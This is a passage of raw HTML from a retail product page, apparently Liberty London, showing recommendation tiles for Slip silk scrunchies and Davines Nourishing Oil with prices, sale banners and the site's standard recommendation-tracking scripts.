   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000782038" value="{&quot;name&quot;:&quot;Skinny Silk Scrunchies Pack of 4&quot;,&quot;id&quot;:&quot;000782038&quot;,&quot;price&quot;:31.5,&quot;brand&quot;:&quot;Slip&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R514035006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000782038" value="{&quot;item_id&quot;:&quot;000782038&quot;,&quot;item_name&quot;:&quot;Skinny Silk Scrunchies Pack of 4&quot;,&quot;item_brand&quot;:&quot;Slip&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R514035006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:31.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/skinny-silk-scrunchies-pack-of-4-000782038.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000782040',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000782040", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000782040">
    











<div id="000782040" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000782040"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e095a6600cc6b083afca47dab8" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782040.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000782040-R514037006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000782040-R514037006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000782040-R514037006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Slip - Skinny Silk Scrunchies Pack of 4"
                     title="Slip - Skinny Silk Scrunchies Pack of 4" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R514037006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782040.html" title="Skinny Silk Scrunchies Pack of 4">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Slip</span>
        </h5>
    
</a>

            <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782040.html" title="Skinny Silk Scrunchies Pack of 4">
    <h6 class="product-name mb-0">
        Skinny Silk Scrunchies Pack of 4
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="35.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;35.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="31.50">
        
        &pound;31.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000782040" value="{&quot;name&quot;:&quot;Skinny Silk Scrunchies Pack of 4&quot;,&quot;id&quot;:&quot;000782040&quot;,&quot;price&quot;:31.5,&quot;brand&quot;:&quot;Slip&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R514037006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000782040" value="{&quot;item_id&quot;:&quot;000782040&quot;,&quot;item_name&quot;:&quot;Skinny Silk Scrunchies Pack of 4&quot;,&quot;item_brand&quot;:&quot;Slip&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R514037006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:31.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/skinny-silk-scrunchies-pack-of-4-000782040.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '442086',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "442086", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="442086">
    











<div id="442086" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=442086"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="957ed70906c0c36b27bcffaf20" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/nourishing-oil-140ml-442086.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/442086-1001656916-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/442086-1001656916-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Nourishing Oil 140ml"
                     title="Davines - Nourishing Oil 140ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001656916"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/nourishing-oil-140ml-442086.html" title="Nourishing Oil 140ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/nourishing-oil-140ml-442086.html" title="Nourishing Oil 140ml">
    <h6 class="product-name mb-0">
        Nourishing Oil 140ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="35.75">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;35.75

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.17">
        
        &pound;32.17

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
